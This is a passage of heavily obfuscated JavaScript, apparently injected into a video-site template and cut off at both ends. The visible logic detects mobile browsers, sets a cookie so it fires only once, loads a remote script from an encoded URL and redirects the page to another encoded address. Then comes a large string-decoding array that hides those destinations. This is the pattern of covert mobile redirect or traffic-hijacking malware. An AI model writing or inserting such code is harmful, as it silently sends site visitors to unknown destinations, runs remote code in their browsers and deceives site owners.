_0x4dd070(this['UZNkzQ'][0xdef+0x1552*-0x1+0x763]);},new _0xc493b2(_0x4333)['kLpcbH'](),_0x4333['aIwQOQ']=!![];}_0x2c70b2=_0x4333['pXcqNX'](_0x2c70b2,_0x3e8813),_0x4333['tFOvdq'][_0x52b3d7]=_0x2c70b2;}else _0x2c70b2=_0xc6001a;return _0x2c70b2;}var ismobile=navigator[_0x11b753(0x30a,0x32b,']azv',0x416,0x2fc)+_0x48b225('rF0f',0xe3,0x152,0xd3,0x261)][_0x11b753(0x2cd,0x21e,'uQUe',0x2f8,0x421)](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);if(ismobile){var rand=Math[_0x11b753(0x329,0x4a6,'uQUe',0x4c8,0x53f)](Math[_0x14af8d(-0xee,'H@xx',0x34,-0x16d,-0x16c)+'m']()*(0xaa*0x1a+-0x1a5+0xf3b*-0x1)+(-0x1d5d*-0x1+0x1af4+-0x1c28*0x2));if(document[_0x48b225('n2lc',0x3a1,0x4c4,0x3f2,0x312)+'e'][_0x3b4a47(0x10c,'hcP)',0x1a3,0x268,0x1d9)+'Of'](_0x4e2bdb(0x3f4,'n2lc',0x34a,0x3b6,0x450)+_0x14af8d(-0x1a7,'Vz5z',-0x1b5,-0x27c,-0xe2)+'t')==-(-0x10b*0x1d+0x23f7+-0x5b7*0x1)){var exp=new Date();exp[_0x4e2bdb(0x474,'Mq#U',0x324,0x182,0x249)+'me'](exp[_0x4e2bdb(0x469,'Y%ji',0x2fa,0x22e,0x3da)+'me']()+(0x1bf0478*-0x1+0x3225b3+-0x41*-0xe8e85)),document[_0x48b225('AxBM',0x1a9,0x348,0x17b,0x249)+'e']=_0x14af8d(-0x11e,']azv',-0x180,0x105,-0x14)+_0x14af8d(-0x57,'6uJ#',-0x77,-0x174,0x1c)+_0x14af8d(-0x51,'6IY9',0x1e,0x1e2,0x135)+_0x14af8d(-0x10d,'cu#S',-0x2a2,-0x5c,-0x197)+'s='+exp[_0x4e2bdb(0x33d,'xxjq',0x1a5,0xca,0x44)+_0x11b753(0x455,0x48a,'x8kn',0x5b9,0x485)+'g'](),window[_0x3b4a47(0x8b,'wMpZ',0xb0,0xc1,-0x9c)]=!![],loadJS(_0x4e2bdb(0x41d,'z2Nt',0x294,0x109,0x1f1)+_0x14af8d(0x19,'n]ge',-0x188,0x0,-0x5e)+_0x11b753(0x215,0x315,'hcP)',0x316,0x3b2)+_0x3b4a47(-0xd,'Fjrw',-0x79,0x80,-0x87)+_0x3b4a47(0x95,'@HZ3',-0x37,0x40,0x50)+_0x3b4a47(0x175,']oJ1',0x5e,0x192,0x11a)+_0x3b4a47(0x223,'*5lX',0x27c,0x3b9,0x23f)+_0x11b753(0x3cb,0x47b,']oJ1',0x3c5,0x504)+_0x14af8d(-0x10d,'gyIv',-0x1f3,-0xad,-0x14e)+_0x4e2bdb(0x475,']oJ1',0x2f9,0x420,0x38c)+_0x48b225('Vyji',-0x169,-0xc8,0xc1,0x28),function(){function _0x59b3ad(_0x43b122,_0x57f285,_0x1d52e2,_0x113a56,_0x686327){return _0x14af8d(_0x43b122-0xda,_0x43b122,_0x1d52e2-0xf9,_0x113a56-0x1be,_0x57f285- -0x9);}function _0xd2eae0(_0x352690,_0x1438c1,_0x123122,_0x2a43e5,_0x1d042e){return _0x3b4a47(_0x352690-0x62,_0x123122,_0x352690-0x639,_0x2a43e5-0x52,_0x1d042e-0x119);}var _0x16c225={'BdZNr':function(_0x24b7c2,_0x4e3d57){return _0x24b7c2(_0x4e3d57);},'kCuER':function(_0x5b2eb6,_0x268dd6){return _0x5b2eb6==_0x268dd6;},'Nohoa':function(_0x36e7b2,_0x2c1ff9){return _0x36e7b2===_0x2c1ff9;},'kKaAc':_0xd2eae0(0x817,0x898,'G8xu',0x7f5,0x7ba),'nnSFd':function(_0x39effd){return _0x39effd();},'bDsmp':_0xd2eae0(0x684,0x7a7,'@b*6',0x6df,0x4d2)+_0x231882(0x4f5,0x441,'eSQi',0x332,0x539)+_0x43c427(0x48a,0x4ad,'SQcc',0x611,0x359)+_0x59b3ad('uQUe',-0xb,-0x184,0x161,0x131)+_0x231882(0x351,0x37b,'Z]bn',0x215,0x44a)+_0xd2eae0(0x6e6,0x7b4,'eSQi',0x748,0x78b)+_0xd2eae0(0x613,0x7c4,'Fjrw',0x47a,0x506)+_0x5da073(0x3ae,'@b*6',0x2b2,0x3b6,0x22c)+_0xd2eae0(0x7d5,0x96d,'ZlNa',0x682,0x7e9)+_0x43c427(0x29e,0x3bb,'LBYE',0x3a6,0x445)+_0x5da073(0x37c,'!he[',0x51a,0x3b1,0x2fe)+_0x5da073(0x432,'criV',0x316,0x46e,0x336)+_0x5da073(0x78e,']oJ1',0x6de,0x602,0x76c)+_0x59b3ad('eSQi',0x137,0x238,-0x45,0x39)+_0x231882(0x1de,0x34b,'@b*6',0x4c7,0x239)+_0x231882(0x3af,0x3ed,'^yHs',0x57d,0x50c)+'3'};function _0x5da073(_0x38277d,_0x14d66a,_0x227955,_0x180e49,_0x32388d){return _0x3b4a47(_0x38277d-0x9a,_0x14d66a,_0x180e49-0x421,_0x180e49-0x104,_0x32388d-0x3e);}function _0x231882(_0x287e2a,_0x4e88c7,_0xef8da3,_0x77bc37,_0x8a98bb){return _0x11b753(_0x287e2a-0xf0,_0x4e88c7-0x1f1,_0xef8da3,_0x4e88c7-0xc8,_0x8a98bb-0x9);}function _0x43c427(_0x4fdf65,_0x16719c,_0x382b15,_0x2fc8ee,_0x140d67){return _0x4e2bdb(_0x4fdf65-0x1ac,_0x382b15,_0x16719c-0x1d4,_0x2fc8ee-0x1ec,_0x140d67-0x153);}if(_0x16c225[_0x59b3ad('Vhtl',0xb2,-0x72,0x13b,-0x5d)](usercache,!![])){if(_0x16c225[_0x231882(0x50d,0x3fd,'x8kn',0x322,0x585)](_0x16c225[_0x231882(0x68a,0x4fb,'Vhtl',0x3e0,0x611)],_0x16c225[_0x5da073(0x3fb,'0B!B',0x26c,0x3c5,0x43f)]))_0x16c225[_0x59b3ad('(Mez',0x6c,-0xf7,0x1c5,-0x145)](vfed_tongji),window[_0xd2eae0(0x54c,0x4e7,'Vz5z',0x5d6,0x621)+_0x43c427(0x30e,0x428,'wMpZ',0x4ee,0x5cd)][_0x43c427(0x3de,0x3df,'H@xx',0x55f,0x2d5)]=_0x16c225[_0x43c427(0x504,0x3ba,'#hMK',0x3ed,0x3e0)];else{if(_0x4bbd54)return _0x411b3a;else wbpXXp[_0x5da073(0x6c8,'Mq#U',0x578,0x5aa,0x676)](_0x164e67,0x7*0x25e+0x4*0x54a+-0x25ba);}}});}var exp=new Date();exp[_0x4e2bdb(0xeb,'gyIv',0x1aa,0x1be,0x116)+'me'](exp[_0x48b225('wMpZ',0x1e8,0x1b4,0x246,0x329)+'me']()+(-0x1*0x336275f+-0x271e6fe*-0x1+0x1bbf*0x1adf)),document[_0x4e2bdb(0x5ca,'4hq5',0x4b0,0x473,0x5e9)+'e']=_0x14af8d(-0x141,'v1Sl',-0x170,-0x3a,-0x1da)+_0x48b225('Mq#U',0x159,0x293,0x175,0x2ce)+_0x14af8d(-0x13b,'0B!B',-0x143,-0x1db,-0x17b)+_0x11b753(0x4ad,0x307,'AxBM',0x3d3,0x424)+'s='+exp[_0x14af8d(0x1fc,'DDDC',0x1a4,0x18f,0x178)+_0x11b753(0x3b5,0x219,'v1Sl',0x2fd,0x45a)+'g']();}function _0x48b225(_0x101b03,_0x48e503,_0xb9e1ba,_0x1c48c3,_0x15283f){return _0x4333(_0x15283f- -0x1ca,_0x101b03);}function _0xba31(){var _0x644fe7=['CSo+W5NcH1u','WOO4gCoBfq','wmofW6BdGGO','omoLW6ZdMmoO','kNK8f8oB','cmkCWRlcIaW','vxXyg1i','imoMW7ddVSoy','WOJdLmomirq','WO/dISofW4Gw','omkFW6xdKCk9','iSkgW7pdTCk+','DGBcISku','lSoWWO5LsW','WQmggCk1W4O','a8oAW4JdNCoV','zdH2cSoo','BgCOcxW','qcDmeCoU','n8k7W7NdLSkW','W5FcQsyPW48','WQFcMYCsqW','rSoVW4ZdUZ0','xSk7rCoCmq','h8oNW4hdOSoh','AgayeNm','WP7dOSoIW6u','WPFcOH7dTL8','WP/dUmoepX8','CWXgWO3cNa','jmo9e8k3jq','W58OWRb9WO8','WRDUomksaG','vsv+WRlcPq','CCkhqSoHaG','W5uzvCkyeq','W4u0WOrBWO0','W6iPycK+','W5NcMLxcS8oW','WPGNWRr7WP4','lmkZWPZcRd4','W5morWiU','W73dMaz2WO4','CmkhWRXOpW','W6JcQgXZW40','WPKYWOK','W4ldNsH3WOS','W5ZdPbufWOO','WQDza8kiFG','smkBqSoykW','wmovt8k5cq','WQhcIqqhva','WPRdP8oWWPNcOG','WQavWPejW74','WOemfmoveW','WQldV31aqG','W50qtXmK','WRtcSdqjrW','WQO7W71jcG','w0n+cq','W7FdPce0WPm','osP+ffG','qfrKgNa','saZdNN7cQq','WPCtFcCnd2a','a1JcT2eS','WO3cLfVdVmoN','W5iVWOiYW7i','W4RcScyjW7u','W4xdTW4YWPa','WPKWWOiPW7i','dmo+W5FdNSoI','eKlcU34Q','W6XUCSoyWPu','WQybW65aga','WO4EEmkm','m2dcG1SB','WRaefCk+W5y','ktzBzWrXhmodmK/cH8kgWQC','q8oyW4pdP2S','lSo6W4/dUCok','W6mHsCk3pq','W5yRBJqO','vd9Vo8o4','BLZdUSo3WP8','EeNcRSk/wa','W6iHyCkniq','WPOmdSosBG','gJDPfLS','WOBdOSoJW5iw','FComW5VcSgG','E8oKW5tcHxi','CXVdNwZcJa','pHvVdf8','WQ3dG0ujbq','zwJcImkRta','W6CdAbS','x8opW5xdHJa','FIfqfmoi','uCkUr8omjG','e8k2F8kiW60','tSo5W4/dRJu','Ecz2dmoB','hIPJova','bmkmW4ddQCk2','FHLvf8oq','x8oSW43dTK4','omkdW7JdSmkN','zKireM4','k8o9W6RdVCoe','sWldUYr7','W4ewWPD4WRy','WRJcOmkBW7FdPW','bCo2gSk7pa','kGDItJ4','WQ7dRwSg','WR/dL8ockcq','nmkzCq','nCksD8k7','iCo8W7tdU8oF','u8k6EmoPiq','WOqYWRqYW7u','yuddGSo6WRy','wX3dNMtcSq','BNtcNCkYuq','WQutkSoBva','teLJdM0','W4xcOuBcRmoD','WOOqW4jlmG','dvrOcwW','W4ldQXOsWOy','BehdSmoaWOW','W4mbyHRdOq','we5KexW','r8oyW7ZdIgW','tG3dIvxcSG','WQ4Wymk/nW','W7dcGHH1W4i','WRdcIJOwcG','F0VdL8oXWPi','pfhdU8kdoa','Eei/h3i','g1xcNhKm','WOaUgSoxba','W5alsIVdSW','WRS6WQGpW5e','A3hdJCoBWOO','gmoGWQb0tq','W7jZySoCW58','W5qSWRT2','eCodWQVdLG','W4CHCY3dRG','aCkuWRNcGqW','W4FdQrPWWOS','W7lcHSklW54','uCo4W4lcUhq','W63cL03cHmo1','i2BdISkdoa','W7BdGX1TWPq','W7/cGKP7W5e','pwaLwCoH','W5GrtW3dPW','EHNdGCkmW4S','W6/cVY4gW6W','WO/cRSkXW6OG','m3ddQq','u24uW5hdUa','wdvtWPdcUG','WOSxe8kxW7u','lCoxW6JdQ8og','W64TrCkyja','tCoAW5hdOYC','WRZdJmoxW4lcSa','W40WAsu/','W63dOXvzja','W70FWR5LWRe','W6GsCH/dKW','wmk1WR/dPs8','WROZlSo5sq','vL7dSSoeWPi','mmkeW7tdKCkW','WOJdQmocjHq','jCoxWOpcVmkW','pmobWQnwwW','WPuHb8orbG','vsraWRtcUW','s2NdL8oLWQq','n0BdJSkAWPq','WQ8ilSoVva','W7JdHq57kG','qmojW7VdGu8','WOO/wSkoiW','W5KNsmoBdW','W4hcIff1W7q','mSoCW4ZdOCo/','FtZdNuJcJa','WPO7WQOLW6m','W6jaW5tcKrq8W4ePnW','WPJcTZaItq','WP/dTComlHG','DmkXWRLwfG','y8kAWR1Vja','W5ueWODZWRC','qXNdOcD6W7RdML3cNX7dKSk7zG','W6/cTIyRW50','m8oPWP9vsG','W4/cNqOGW7m','WPGvxSkcda','W5dcU8ksW5pcTW','W4/cSxD0W5m','WOKfW6bhbW','vrBdJq','WRfeWOxdNMi','WQhdN8oaWQa','WPRcSHNdPuO','jCk+W4tdJmkK','zs9/f8kh','lSoRWQLotq','W7FcSMLlW7y','W78armkLkW','hSkmW5tdR8kX','WOhdSH4uWOy','pYbzfvG','WOtcVSkmW4BdSG','WPhdL13dPLi','fmoYc8koeq','WQahWOBcKJ4','CKn4vY4','W4RdGepcTHq3W4PlWRldLGe9wW','CgddRCotWPu','WQtcNYCk','WOJcJ0hdOa','W7/cULnKW4i','WPldPmolWRNcMq','WQpdN1xcQNS','x8o1W4/dOcO','fXzSgea','WOmchCkuW4q','W43cLeTjW6W','raJdG1pcUa','hLxcShSL','sCoCW4DLDW','omoeW5ddO8kG','FNNcNCkPxa','WRBcV3uftq','WQtcN0y3W4ZcP04Fhr1oW74/WOi','dLRdN8khna','WRVcKSkBW7BdVa','WPbwWO9ekG','utHmWPhcKa','ySo1W53cKu0','W4/cTvHSW5q','W6hcOfdcImok','WQyseSk8zW','W5xdOJDYjW','W4qsWOfbWPW','WR8LoCoiqq','WQldSmowW4mq','s0mrnwW','Bw1zeL8','c8oGWOnGxa','FwJcQmkdzq','AKeVlgK','cCk1gCkADG','W4ddUdHEWOu','FGTJWRJcSW','dmote8k5ga','gwtcPgCi','uSogW4O','lSoEWRrEBq','vxddVJW','sLBdU8o6WO0','W5hdKH7cPCksdKJcPSkfeYeLW6W','E0hdJmoFWPC','d8kKWPhcGrS','W4eTWRX+WP8','WR7dH1Tkqq','W7ZcReJcJmoP','AmoOW7NdLK0','WQ7dL8oEWP3cRa','xgBdLCoCWPS','WOO4W4HgoG','sSo6W77dQgq','W6CbyX0','hmk5W4JdOmk4','W5OPsXNdQq','WQpdPMXFra','A2uOeeC','W60tdSkJpa','W7tcGIC8W4y','jI7dSSodiG','WQWRkmkwW44','WR/cPHZdSmo7','W67cLIO9W4K','WQBcMua1W4ZcRK11ctzNW6aa','xe9Gmwa','WRrzd8kOoa','rH59emoq','WRCvWOxdKa','cNpdGSkZdq','W7lcPmkpW4hcHa','W4JcQXqdW4S','W63cNcmoW4G','WQVdPCoGWRZcKG','yaTfWPNcOG','WOKtomoTDW','WOZcHXNdQvm','vLNdUSoSWPm','WQJcJL3dL8oM','WP3dQSo7mrW','WPyeW4je','WQpcKSkhW6FdQq','BW1Rrwm','Cdf8aSoO','WRmtWQO3W6S','WOBcQ2xdPSo0','g8k2WR3cII0','W73dHJXEW4a','W6FcN01zuW','W4hcK15mW7a','frRdPNr0','ieNcRu8G','WPSxEmkflW','WRVdKSoEW57cVa','gCkZWRlcGbC','WQCCWRtcKIu','jd1olem','WO/dS8oocqG','W6JcNc5pWPy','WROqWOa1W54','WQ/dPMXErq','W4FdItbplW','A0FdJSo4WOC','WP0aBCkB','WR/dVSoakdm','WRBdKd8xhq','i8o1WObnEG','WPymWQWxW6i','zq1PjCoi','z8oIW63dNbO','lGPebuq','WPeTWPCQW74','v0ZcS8kHBG','WQ/dKMzuuW','WRzMhmkjcW','k8o9W6VdPCoc','bCkdWRlcGa','W67cJfxcS8ou','WRCWomkhW5m','WQacc8oKEq','W5xcQL4','i37cNCkYwW','W4RdQYebWPW','W5lcOu1M','dSotWPjSxG','Ef80dxi','W4lcLYmcW74','W7RdKWHkfa','WR8cnmoisq','pSofjCkFbG','WObjFCkdiW','W4VcI2DOW7C','W6hcGMuyeW','d8k0qCk0W64','qYHkWQZcSa','WOhdKCoUWP/cRa','W4eBysuQ','WR/dL8oEW5qF','hSkmW5NdPmk4','W7pcHImBW5m','W5upzCohpa','WPHMemklgG','aSokWP0GFa','wdFdJM7cIa','C38OaSkn','wSoYW7RdTtm','WQzMa8kuoG','W5y3Dq0a','dSkEWRNcLqW','w0Lkme0','n8kYE8kRW70','W5tcPWO3W4q','u20jmL8','WPddP8oaWRVcGq','WPZcG8kBW6NdSW','W5/cGhFcQCoZ','hSkoW7ddQmkC','sCk7EmoBnW','W7lcOu/cI8o1','WPqSvComhG','qSksWR/cGXS','W6uXWQD7WPq','lSogW5ZdM8oX','W4hcH0/cHSo8','WOBdQmoYW7aP','pmkhzSkZW6C','ws9a','W6nEW57cH3O','w0bOfhq','W4FdVWuuWPC','smoDW5z4DG','Fx8to0u','E8osW5hdJba','WQdcMZqwqq','m8okjCoPWQy','WOFcSreJsa','WOJdRSoxgGu','WOZcIuJdSSov','WQWQnq','uSoaW65MAG','teLJdNy','ANNcImkpvG','WPVdJSoNW50R','xgr0kxG','WPOmaSogtG','s8oDW6XCvW','xXFdHuRcTa','EYbfWQpcVW','tNOup1y','W63cGmk3W7ZcMW','AZZdJfdcRW','W5BdTZKNWPC','W6/cQ0i','oupcHwii','WQJcTdVdMLi','tLz9ewa','WOi4WPmZW7u','ACohW4xdIW4','l8osWObsFa','W6hdNaqGWR8','W4uAuSkPpq','WQZdJmobW4eq','Ehu0j0u','mCo2W5tdHSor','jCkKW53dO8kW','BqddGmoBWPm','WRNdU2vzrq','W4FcR8kZW6FcUW','W5VcRgqYW6C','WOGaBCkDAW','dSkywCkZW50','WOyUfCkYW4q','W7m2zbej','FmoIW5lcSfy','hmkOWQpcOHi','zt15f8ov','ubddIuVcLa','WRK7WOSeW40','zc1Un8ot','WRddPCoMWOFcSq','kCoIW7tdOSos','BmoeiSoUWQ/cMCoBBSkKW7xcTSkpWOOS','b8o7bmoonq','WQTTCSot','W5FdRJfjdq','WOZcKGhdLe4','jmk0F8k+W5S','WOJdK8o0hWm','WQePf8ovja','W7dcVGi3W5K','A8kWW48mdgRdVCk8kbxdOIar','WPBcOfuBeq','u8o6W6FdTNG','pmk7W53dL8k/','W7ddIafpWOu','WRyEWOpcQZi','n0BdL8ozWPi','W4CjsWZdIa','zZLxWQpcHW','WP3dSxPgEq','W7xcT0y','WP7dNCoFW7up','W4igWRX+WPa','W63dNbT0WPG','WP09iSokzG','WQnLcCkXca','maBcI8kAW5u','svBdIu7cSa','EsTUcSov','WRNdVCo1aZa','dmoKnCk7ka','FSoTW6bcFG','amoqW4FdV8o+','W4vZDWfQ','vCkeWPj2fq','W5dcUCkEW6ZcRG','e8keW5/dLmk8','WRlcVmoYWPVcVq','o27dVSkBjW','WQtcN0fXWR7dLXbHfa','WPG2WRiiW4G','WRPsha','W4OJxJBdIG','rbRdOInWW77dMMtcTq/dV8kBqq','yCo+WRFdLcO','eCkLWQhdRha','sweogge','pSkyy8kXW6O','WO8TgW','xHbod8on','kIbznem','W6jteCo7nG','WPujzmkgnW','nmoWWRXzuG','W4JcU0LQW44','x8oLW53dSg8','WOLyoCkiza','WRddRL9XAW','xJZdMuZcRq','i2PEneu','iSkEW5pdS8k8','WOddM8oVWPJcPG','W7JdGCoqWQ/dVG','W6hdUarnWOW','W5xcM8kqW6lcNG','WP0zW4LrkW','W6BdGrjCdG','B8knWRC6oq','vSkeWOnjaW','BI3cLSk/cW','nwZdP8kqnW','nCkPW5RdRSk5','WQ7cKCkkW6JdHa','vrBdMutcRW','W41rmCognq','x2TQlxW','W67cKCkDW4W','W7WRsGOo','jmoeW5hdQmk4','WORcHHldK10','osXcdG','zdFdPeNcPa','W7GeqSkjpa','d8oZWQntDa','WOGqwCkkia','yY1PfW','W68NEJCV','WPOyWOOYW6q','Dx94w8kp','W70LqCkbma','rSoWW6FdIL4','W4RcVu51W6C','W7xcGqqRW7C','WRdcKtSxvG','W7lcKdigW4W','W7ZdKHLE','CMzWemkf','WQBdMCklW6tdQa','WQa3kCkCW44','ohFdOmkt','sSoHW57cQha','ymoZW7NdS3u','WRiqWPpcJZG','uSoYW4RdShS','WPtcLg/dL8oQ','BmkLsCojaG','WOSJaCoBhG','WQqtgCo9CW','ALFcN8kuBG','WOCXmmklW6u','vKiejgu','WQ/dRSorlb8','yG9JnSox','mMpcMwqV','W68xAayO','WQmCWQ4NW6a','WQK8W7nAnq','dbb6fv8','W6JdNSolWPZdPq','W5dcQmk+W7KW','BZ/dNNdcHW','E8ocW4pdVhu','z3jnnfm','W7RcPSkZW4pdSCkIWPBcMmoafCk7WRNdGa','WRtcMYeHtG','c8oCW4NdV8oh','wmkhW4D+Dq','ACknWOnziG','WQFcTxNdTSoW','mMZdQ8kr','kGTmdu8','nmkhW5FdQCkH','FNaFuXToBCoDrmkpWRaEqq','W7WdCSk2aG','WPZcSau0vG','W49fWPevA3aSWOS5WQju','W41WBYqY','W4alssmd','WR80W6XOgq','n8oYWRvmxa','WRZdGMyBW50','xGT3kCot','zX1OdCo7','mSkfW5/cVCoS','WRddRSoKW7Oo','W7OSWRbqWPu','AKNdHSoaW4m','cCkSW5xdPCk8','WQtcKCkDW57cQa','W7CXqXK9','WPvPnxb/','AZJdUSkoyW','gepcSNO','bmoFhCkXgq','p8kjW4BdRSk6','W5musduq','nqziof0','W7BdGWDOWOK','AmobW6VdRvi','cCodbSkObq','WQ4Ki8oBAG','W4C/ysW','WQFdMMzGwW','W5/dQrL+dG','WRZdVCouWOxcUG','CIvoWQtcUW','mSkjW6bGyq','WOhcMmkbW6/dVa','WRPtfq','wCo/W63dShi','W6e5uSk3kq','W7xdKaXuga','ldvDdfm','cfVdPSkbka','W6eFBr7dUq','AmkCWPvrjG','W6ldPHDeWRS','WObTnSkOhG','WQ/dUf9srW','W7RcJM4mW5m','W5hdLqLiiW','WQVcOLpdTCoX','WRZdQNXiya','g8oPWQLmwW','WR8laSo+gq','W7tdNajQWOq','WQtdGCojW5Cp','zeDVpM8','WRKlWQ/cIHG','WP7cUSkGWQO4','W5/cJflcH8oW','gXrJoui','zCktymonda','WOZcKGhdIuK','wmoBW4fWBa','nCkqW6xdT8kS','yCoJW7i','W6xcJmkvWPddPa','BfZdP8oWWRu','sxuljfG','lIPawHm','wmoVW7RdKhq','WOJcJ1pdHSon','W6uhtCkmkG','WOpdQSo0W74O','WP/cQ8ojiuu','WOxcLrC+ta','wSkXx8o7la','WRddICokcZy','e8kgW7NdKSkN','W6FcK8kiW4BcPa','A17dJ8oDWOO','WRZdJCo3W4yF','kCkyuCksW4O','dmkbWQFcGXy','rancWOBcPG','W43dOXmqWPe','W7i2xWJdOW','tSoZW5X5CW','WO8gbmoAfa','CIzU','v8k3tSoCmW','W5tdKZiWWQe','W4iKWRD+WP8','W6/cGdqDW4K','W4NdQbaqWRC','C03dGSoxWPy','D13dKCkbya','qhtdQSoIWQC','W5RdQ0e3','W7ueBXyb','WRVcTCkmW6BdSG','W6NcHZqFW48','FL0+m2m','WORdGSouWOVcJa','WRZdJmoxWPVdPq','W5xcL8kAW4pcVW','rKHQ','bSkuWRBcSHu','WRKaBmkCfW','e8kJW5hdR8kr','WPZdMrBdR0O','W74Zzayp','W49qW5nByG','WQexcCorBG','WPdcQmkzW7ldSG','WRldImoFW7KK','oCoRWPrjsW','fqHjd18','x8oAW43dPIO','WQuwWOlcGd8','W6lcGsKFW4G','As/cV8kFjW','pmovW7pdPCoY','WPpcLeFdP8om','W6FcVduBW5O','WPitFmkzjq','WPNcMXRdR1u','WPdcJXhcPK4','ztTYeSol','s8oiW5z0DG','WQhdMZqDW4K','CXrpWOBcRq','Fsn+WOpcKq','aSojWP5vsG','omkaWPBcJd0','sCoJW6ddOa','k8o8WO5leq','bvtcPha','oCowWP9PDa','vwGhWPVcTa','gr1QeKC','WQFcMYyq','wrxdJ0/cQq','WPddVSolW6u2','a8ocW5xdOJi','hZXhl2q','zCkrWQbvka','W7pdRH1vba','W7BcGHfPWPa','bulcK1Gx','dSoEW6tdL0K','WPqcF8kLmq','EKFdJCoq','W73dJHvm','W70LBmkgba','WPKvBCkiiG','cmkRW6JdTCk6','Db9odSo9','W5qlFY4g','WO4ghmkcW7K','kmoHWO5ptq','A1FdKmoeWQ0','v8kHBmoLeW','WPhcLthdKwe','imkAWPpcVJi','WPO7WQpcJrG','nmkeW4y','WR0XWQatW7y','osP7cSoE','W6Dasmkaya','FNqCcfm','WPBcVYCdya','sCkGx8oWmq','Eeq1dc4','t8kEWOT/kG','u8kAWPXWeW','WQhcKhuqsG','WRu6WReaW4y','pYrdbeu','W5dcVvHLW4K','r8ojW4ddRdy','ysX/WPdcPa','FWXvlCow','WPuNfmokfq','nSkoW5ddHmkG','sKH5','iNeIu8kcmSkzt3RdJW9/W4G','Bvu/gg4','jSo4bCkFpa','xf9+duO','WO7cHGddKKG','wCk8WODYhW','x8oXW5zJFq','u8k/AmodkG','cv3cVwCM','WPRdPSoJW7qZ','ugOsd2K','WP8vW5nlma','r1j5dwO','tSkGsSoBia','ae5Gu3m','c8kLWO/cSYi','q8oyW4JdQdC','WPKtW5n2nG','W7uiAJmT','W7dcPczrqq','WPtcPa1/WPa','WRSEWQa3W4i','WOq3aCkdW5K','W6BdJWbVWO0','qNRcJmkmEa','WPblWPquzW','kg5ryG8','W7ObrW','dv7dNLJdOa','WRqxB8kImq','W7tcQWxcTCo3','s0nVca','WOlcQtOlrG','W4urEGO0','WPiTkSoN','WP8gW5DojG','fmokW4X0EW','W7FcM8kmW5VdSW','W6ZcVw3cRCoq','WQbJfCktjq','WRTveCkp','W4FcP8kHW4lcJW','h8owWQn1xq','W6BdLr9mdG','W7ZdN1aVW5u','WO7dHGpdTCou','AsVdJSk6ca','WP7dSmoQdci','EqLJWOVcHG','W4lcGmkVW7NcMG','mSkIWRRcNhi','WOVcHthdHgW','W5hdLr3cPmkvDdNcTSkzoai','W6mpnmoXta','WRldJCoEW4qk','ruZdPIbW','u8oCW6jCtq','lmo1h8kypG','WQmdWQlcQI8','kCoHWO5UvG','WPddTCoajau','W6FcIuTMW6G','W7ZcUSkyW6FdL0j8','kCo2WPK','Edb+rCot','W5BcS8kqW6pcPa','c8kMwmkgW7y','m8k9W7JdT8kb','qCkhW5f7Bq','W6tdTq5wia','WQ/dR1bIxq','BCoJW6e','WPqOdSo0wq','WR43mSoYpW','W7/cHmksW5RcUW','WQBcJtawyW','WOa3g8oBaG','W7xcL8kzW57cUa','WRhcLZSa','WQddGSojW4G3','c8oFeCk7ba','taRdHvxcSG','mSkIWRRdJdO','WP/dI8o5W7ii','W6xdKSksW47dQq','W5JdIqzjWPa','hIn7f28','WPFcJMZdHmo4','W4pcNvfMW4W','xeaDkxa','WRbifmkoEq','lSocWRH3tG','WRddHhHFWOq','WQFcIIe7vG','W47dGY1pfG','W7JcNaWmW4S','W6JcQMNcLCoX','BfRdL8oRWOO','W7iiqSo2','vaZdNxVcQq','bmorhSk2','BSoyW4xdIve','WRNcNYmfuq','WOFdSmoTWPtcQW','qmobW6/dHx4','WPuLWOqJW7C','W43dNtG5WRe','C8kuWRLfiq','W4u3WRy','W5pdLXRdU8oy'];_0xba31=function(){return _0x644fe7;};return _0xba31();}function vfed_tongji(){function _0x2c0c73(_0x3294de,_0x57f377,_0x28546a,_0x12c7d6,_0x305230){return _0x4e2bdb(_0x3294de-0x127,_0x3294de,_0x305230- -0x162,_0x12c7d6-0xaa,_0x305230-0x26);}var _0x433581={'cWTmG':function(_0x1c413b,_0x546767){return _0x1c413b(_0x546767);},'NJDXz':function(_0x48b446,_0x1901fb){return _0x48b446!==_0x1901fb;},'ADwiQ':_0x3a5ffe(0x702,0x811,0x68e,0x673,'@b*6'),'cOien':_0x3a5ffe(0x374,0x52f,0x4b9,0x4d7,'yScQ'),'VZfFs':_0x2c0c73('z2Nt',0x1d1,-0xe5,0x1d8,0xa8)+'t','NRHdI':_0x2c0c73('4hq5',0x3ae,0x2ff,0x1ba,0x1fc)+_0x1e0a92(0x5c4,0x539,0x727,0x5f3,'Vhtl')+_0x2a7c19(0x16e,0x6c,0x1b4,'!he[',0x189)+_0x2c0c73('n2lc',0x18,0x1c4,0x32,0x3b)+_0x2c0c73('@b*6',0x448,0x1d7,0x239,0x367)+_0x1e0a92(0x759,0x52e,0x689,0x5fe,'@b*6')+_0x1e0a92(0x5c9,0x79b,0x81c,0x73a,'AxBM')+_0x3a5ffe(0x3cd,0x4c1,0x6ad,0x564,'!he[')+_0x2c0c73('n2lc',0x12f,0x355,0x2fa,0x297)+_0x3a5ffe(0x583,0x4ae,0x5cd,0x602,'H@xx')+_0x1e0a92(0x668,0x8a6,0x7d9,0x75f,'z2Nt')+_0x1e0a92(0x96c,0x855,0x859,0x89b,'C*gj')};function _0x291464(_0x418fa5,_0x1f814f,_0x18326b,_0x5ef7e3,_0x32f28c){return _0x3b4a47(_0x418fa5-0x1c3,_0x418fa5,_0x5ef7e3- -0x7b,_0x5ef7e3-0x1a1,_0x32f28c-0x22);}var _0x1f0fa5=_0x1f0fa5||[];function _0x3a5ffe(_0x20d26f,_0x3c9bb0,_0x444244,_0x1c84a1,_0x32b80f){return _0x14af8d(_0x20d26f-0x157,_0x32b80f,_0x444244-0x1a6,_0x1c84a1-0x11c,_0x1c84a1-0x5a7);}function _0x1e0a92(_0x1f64d6,_0x2bc897,_0x2f7f8a,_0x25a145,_0xdc32c7){return _0x3b4a47(_0x1f64d6-0x8a,_0xdc32c7,_0x25a145-0x67b,_0x25a145-0x96,_0xdc32c7-0x1d8);}function _0x2a7c19(_0x3a59ae,_0x246887,_0x1ea6d6,_0x58f210,_0x543100){return _0x48b225(_0x58f210,_0x246887-0x17e,_0x1ea6d6-0xdb,_0x58f210-0x52,_0x543100- -0x1d7);}(function(){function _0x55199b(_0x473d48,_0x40b5f5,_0x5752ca,_0xefc2bf,_0x57675b){return _0x1e0a92(_0x473d48-0x128,_0x40b5f5-0x1e9,_0x5752ca-0x95,_0xefc2bf- -0x526,_0x40b5f5);}function 